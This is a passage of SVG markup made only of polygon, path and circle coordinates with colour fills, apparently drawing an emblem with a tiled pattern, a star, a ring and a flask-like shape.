	<polygon fill="none" stroke="#575C68" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="#1A202C" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="#1A202C" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="#1A202C" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="#1A202C" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="#1A202C" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="#1A202C" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="#1A202C" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="#1A202C" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="#1A202C" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="#1A202C" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="#1A202C" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="#1A202C" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="#1A202C" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="#1A202C" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="#1A202C" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="#1A202C" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="#1A202C" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="#1A202C" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="#1A202C" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="#1A202C" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="#1A202C" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="#1A202C" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="#1A202C" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="#1A202C" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="#1A202C" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="#1A202C" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="#1A202C" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="#1A202C" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="#1A202C" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="#1A202C" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="#1A202C" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="#1A202C" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="#1A202C" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="#1A202C" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="#1A202C" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="#1A202C" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="#1A202C" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="#1A202C" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="#1A202C" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="#1A202C" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="#1A202C" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="#1A202C" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="#1A202C" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="#1A202C" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="#1A202C" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="#1A202C" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="#1A202C" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="#1A202C" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="#1A202C" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="none" stroke="#575C68" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="#1A202C" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="#1A202C" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="#1A202C" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="#1A202C" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="#1A202C" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="#1A202C" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="#1A202C" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="#1A202C" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="#1A202C" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="#1A202C" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="#1A202C" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="#1A202C" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="#1A202C" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="#1A202C" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="#1A202C" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="#1A202C" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="#1A202C" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="#1A202C" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="#1A202C" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="#1A202C" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="#1A202C" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="#1A202C" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="#1A202C" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="#1A202C" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="#1A202C" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="#1A202C" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="#1A202C" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="#1A202C" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="#1A202C" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="#1A202C" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<path fill="#1A202C" d="M117.555,49.42l-1.143,0.664l-0.553-0.367l-1.094,0.796l-1.281-0.183l-0.017-0.017l-0.016,0.013
		l-0.084-0.013l-0.531,0.465l-0.308,0.228l-0.817-0.044c-0.045-0.035-0.116-0.089-0.205-0.157l-0.428-0.342l0.021,0.035
		c-1.222-0.907-3.789-2.752-5.199-3.271l-1.004,0.85l-0.322,0.232l-0.863-0.385l-1.096,0.747l-0.697,0.05l-1.195,1.494
		c0,0-1.893-0.597-2.889-0.1c-0.926,0.463-2.438,0.581-2.646,0.595l-3.926-1.441l0.049,0.075c-0.016-0.008-0.035-0.018-0.049-0.025
		l-4.482,0.498l-2.688,2.59l-0.697,0.298c0,0-0.696,0.996-0.696,1.693c0,0.697-0.599,1.295-0.599,1.295l-0.901-0.164
		c-0.06-0.021-0.123-0.035-0.193-0.035L77.418,53.8l-0.697,0.398L75.428,53.5l-0.697,0.2c0,0-2.59-2.59-3.785-2.789l-0.995,0.1
		l-0.944-0.551l-0.3-0.196h-0.797l-1.196-0.448l-1.244-0.498l-0.997,0.299c0,0-1.394,0.397-1.693,0
		c-0.298-0.399-0.797-0.896-1.295-0.698c0,0-2.191-2.788-4.481-2.988l-0.697,0.2l-3.186-1.593h-1.096l-2.091-0.897l-1.195,0.1
		l-1.892-0.796l-5.976,4.581l-1.393,0.398l-1.693,1.594l-1.892-0.1l-1.395,1.394l-2.091-0.398l-0.597,0.398l-1.693-0.499
		l-0.996,0.499l-2.49-0.299l-2.191,1.095l-1.494,0.1L21.55,53.5c0,0-0.996,1.494-1.693,1.594c-0.147,0.021-0.296,0.07-0.437,0.132
		v18.029h100.025v-6.161v-0.349v-8.664v-0.846v-2.092v-1.145v-5.676v-0.1L117.555,49.42z"/>
	<path fill="#727B89" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263
		z"/>
	<path fill="none" stroke="#000000" stroke-width="0.5" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355
		c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263z"/>
	<path fill="#727B89" d="M40.446,47.963c0,0.551-0.446,0.997-0.997,0.997c-0.551,0-0.997-0.446-0.997-0.997
		c0-0.55,0.446-0.997,0.997-0.997C40,46.966,40.446,47.413,40.446,47.963"/>
	<circle fill="none" stroke="#000000" stroke-width="0.25" cx="39.449" cy="47.963" r="0.997"/>
	<polygon fill="none" stroke="#000000" stroke-width="0.25" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 
		43.116,56.166 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M38.623,55.51h1.652c0,0-0.002,28.602,0,29.148
		c0.003,0.548-0.826,4.684-0.826,4.684s-0.826-4.177-0.826-4.684V55.51z"/>
	<polygon fill="#727B89" points="29.336,68.481 39.525,78.67 49.685,68.511 51.642,70.468 39.51,82.6 27.379,70.468 	"/>
	<path fill="#1A202C" d="M29.337,68.633c0.15,0.149,10.188,10.188,10.188,10.188s10.01-10.009,10.16-10.157
		c0.133,0.134,1.671,1.671,1.806,1.806c-0.148,0.148-11.833,11.832-11.98,11.98c-0.148-0.148-11.833-11.833-11.981-11.98
		C27.662,70.333,29.203,68.769,29.337,68.633 M27.229,70.469L39.51,82.75l12.282-12.282l-2.107-2.108c0,0-10.011,10.009-10.16,10.16
		c-0.148-0.149-10.19-10.189-10.19-10.189L27.229,70.469"/>
	<path fill="#1A202C" d="M28.899,70.777l-0.598,0.599c-0.042,0.042-0.042,0.108,0,0.149c0.042,0.043,0.11,0.043,0.152,0l0.597-0.598
		c0.042-0.042,0.042-0.109,0-0.15C29.009,70.734,28.941,70.734,28.899,70.777"/>
	<path fill="#1A202C" d="M30.261,71.438l-0.941,0.94c-0.042,0.042-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.941-0.94
		c0.042-0.041,0.042-0.108,0-0.151C30.372,71.396,30.303,71.396,30.261,71.438"/>
	<path fill="#1A202C" d="M30.904,72.797l-0.598,0.6c-0.042,0.041-0.042,0.107,0,0.149s0.109,0.042,0.151,0l0.597-0.597
		c0.042-0.042,0.042-0.109,0-0.152C31.013,72.756,30.946,72.756,30.904,72.797"/>
	<path fill="#1A202C" d="M32.966,74.859l-0.598,0.598c-0.042,0.042-0.042,0.109,0,0.15c0.042,0.043,0.109,0.043,0.151,0l0.598-0.599
		c0.042-0.04,0.042-0.106,0-0.149C33.076,74.818,33.008,74.818,32.966,74.859"/>
	<path fill="#1A202C" d="M34.956,76.843l-0.598,0.599c-0.042,0.041-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.597-0.6
		c0.042-0.04,0.042-0.107,0-0.15C35.065,76.802,34.998,76.802,34.956,76.843"/>
	<path fill="#1A202C" d="M37,78.895l-0.598,0.597c-0.042,0.042-0.042,0.108,0,0.151s0.11,0.043,0.151,0l0.597-0.599
		c0.042-0.041,0.042-0.108,0-0.149C37.109,78.852,37.042,78.852,37,78.895"/>
	<path fill="#1A202C" d="M39.046,80.928l-0.598,0.598c-0.041,0.043-0.041,0.109,0,0.15c0.042,0.042,0.11,0.042,0.151,0l0.598-0.597
		c0.042-0.042,0.042-0.108,0-0.151C39.156,80.887,39.088,80.887,39.046,80.928"/>
	<path fill="#1A202C" d="M39.811,80.949c-0.042,0.04-0.042,0.107,0,0.15l0.597,0.598c0.042,0.042,0.11,0.042,0.152,0
		c0.042-0.041,0.042-0.109,0-0.15l-0.598-0.598C39.921,80.907,39.853,80.907,39.811,80.949"/>
	<path fill="#1A202C" d="M41.852,78.904c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.6c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.598-0.599C41.961,78.864,41.894,78.864,41.852,78.904"/>
	<path fill="#1A202C" d="M43.902,76.861c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.596c0.042,0.043,0.11,0.043,0.15,0
		c0.042-0.039,0.042-0.106,0-0.148l-0.597-0.598C44.011,76.818,43.944,76.818,43.902,76.861"/>
	<path fill="#1A202C" d="M45.904,74.83c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.598c0.042,0.043,0.11,0.043,0.151,0
		c0.042-0.042,0.042-0.107,0-0.151l-0.598-0.597C46.013,74.788,45.945,74.788,45.904,74.83"/>
	<path fill="#1A202C" d="M47.965,72.797c-0.042,0.043-0.042,0.11,0,0.152l0.598,0.597c0.042,0.042,0.109,0.042,0.151,0
		s0.042-0.108,0-0.149l-0.598-0.6C48.075,72.756,48.007,72.756,47.965,72.797"/>
	<path fill="#1A202C" d="M49.988,70.777c-0.042,0.043-0.042,0.109,0,0.152l0.598,0.598c0.042,0.041,0.11,0.041,0.151,0
		c0.042-0.041,0.042-0.108,0-0.15l-0.597-0.598C50.098,70.734,50.03,70.734,49.988,70.777"/>
	<path fill="#1A202C" d="M34.295,75.502l-0.941,0.941c-0.042,0.041-0.042,0.107,0,0.15c0.042,0.042,0.109,0.042,0.151,0l0.941-0.941
		c0.042-0.041,0.042-0.108,0-0.15C34.405,75.46,34.337,75.46,34.295,75.502"/>
	<path fill="#1A202C" d="M36.327,77.534l-0.941,0.94c-0.042,0.043-0.042,0.109,0,0.15c0.042,0.041,0.11,0.041,0.152,0l0.94-0.941
		c0.042-0.041,0.042-0.108,0-0.149C36.437,77.492,36.369,77.492,36.327,77.534"/>
	<path fill="#1A202C" d="M38.359,79.564l-0.941,0.941c-0.042,0.041-0.042,0.108,0,0.15c0.042,0.043,0.11,0.043,0.152,0l0.941-0.939
		c0.042-0.043,0.042-0.109,0-0.152C38.469,79.523,38.401,79.523,38.359,79.564"/>
	<path fill="#1A202C" d="M40.465,79.564c-0.041,0.043-0.041,0.109,0,0.152l0.942,0.939c0.042,0.043,0.109,0.043,0.15,0
		c0.042-0.042,0.042-0.109,0-0.15l-0.941-0.941C40.575,79.523,40.507,79.523,40.465,79.564"/>
	<path fill="#1A202C" d="M42.527,77.504c-0.042,0.041-0.042,0.107,0,0.15l0.94,0.941c0.042,0.041,0.11,0.041,0.152,0
		s0.042-0.109,0-0.152l-0.941-0.939C42.637,77.462,42.569,77.462,42.527,77.504"/>
	<path fill="#1A202C" d="M44.5,75.473c-0.042,0.041-0.042,0.109,0,0.15l0.941,0.941c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.11,0-0.151l-0.942-0.94C44.609,75.432,44.542,75.432,44.5,75.473"/>
	<path fill="#1A202C" d="M48.623,71.438c-0.041,0.043-0.041,0.11,0,0.151l0.942,0.94c0.041,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.941-0.94C48.732,71.396,48.665,71.396,48.623,71.438"/>
	<polygon fill="#727B89" stroke="#000000" stroke-width="0.25" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 
		42.417,74.625 39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M40.242,60.104c-0.046,0.014-1.266,0.393-1.266,0.393l2.906,5.033
		l0.068-0.006c1.091-0.099,2.031,1.992,2.042,2.014l0.001,0.004l4.065,8.326l0.053,0.01c0.605,0.11,1.207,0.972,1.213,0.979
		l0.184-0.106L41.11,59.279C41.11,59.279,40.277,60.072,40.242,60.104"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M29.514,76.75l0.184,0.105c0.006-0.008,0.607-0.869,1.213-0.979
		l0.053-0.01l4.066-8.328v-0.002c0.01-0.021,0.95-2.113,2.042-2.014l0.068,0.006l2.908-5.037c0,0-1.348-0.371-1.407-0.388
		c-0.04-0.046-0.722-0.841-0.722-0.841L29.514,76.75"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M39.438,56.9c-1.114,0-2.02,0.906-2.02,2.019
		c0,1.113,0.906,2.02,2.02,2.02c1.113,0,2.019-0.906,2.019-2.02C41.457,57.805,40.551,56.9,39.438,56.9z M39.438,60.067
		c-0.634,0-1.149-0.515-1.149-1.148s0.515-1.148,1.149-1.148c0.633,0,1.148,0.515,1.148,1.148S40.071,60.067,39.438,60.067z"/>
	<polygon fill="#727B89" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 43.116,56.166 	"/>
</g>
<path fill="#A5A6AD" d="M70,139.581c-18.585,0-36.059-7.238-49.201-20.38C7.657,106.059,0.419,88.585,0.419,70
	s7.238-36.059,20.38-49.201C33.941,7.657,51.415,0.419,70,0.419s36.059,7.238,49.201,20.38c13.142,13.142,20.38,30.615,20.38,49.201
	s-7.238,36.059-20.38,49.202C106.059,132.343,88.585,139.581,70,139.581 M70,22.187c-26.364,0-47.813,21.449-47.813,47.813
	c0,26.365,21.449,47.813,47.813,47.813c26.363,0,47.813-21.447,47.813-47.813C117.813,43.636,96.363,22.187,70,22.187"/>
<rect x="44.225" y="37.259" fill="none" width="52.358" height="67.558"/>
<path opacity="0.9" fill="#8791A0" d="M77.373,55.083l-0.484-13.228c0.572-0.419,0.908-0.919,0.908-1.498
	c0-2.034-4.145-3.099-8.235-3.099c-4.092,0-8.235,1.065-8.235,3.099c0,0.593,0.354,1.103,0.954,1.529l0.1,13.526
	c0,0-18.156,38.861-18.156,42.072c0,2.984,10.087,7.33,27.643,7.33c16.004,0,24.78-6.67,24.715-9.09
	C96.518,93.309,77.373,55.083,77.373,55.083"/>
<rect x="60.171" y="61.197" fill="none" width="30.597" height="29.546"/>
<path fill="#505661" d="M60.171,88.389l9.395-27.155c0,0,4.708-0.421,8.018,1.599l13.184,27.911c0,0-6.809-2.697-12.015-3.068
	l-2.09-5.048c0,0-4.101-1.308-7.781-0.478l-1.765,5.233L60.171,88.389z M69.772,77.586l5.189,0.076l-2.77-8.339L69.772,77.586z"/>
<path fill="#A5A6AD" d="M55.491,91.747l2.467-0.507c0.825-0.158,1.65-0.309,2.479-0.455c1.655-0.289,3.317-0.551,4.989-0.768
	c1.672-0.205,3.352-0.363,5.04-0.455c1.688-0.092,3.382-0.105,5.077-0.043c3.389,0.116,6.771,0.627,10.063,1.471
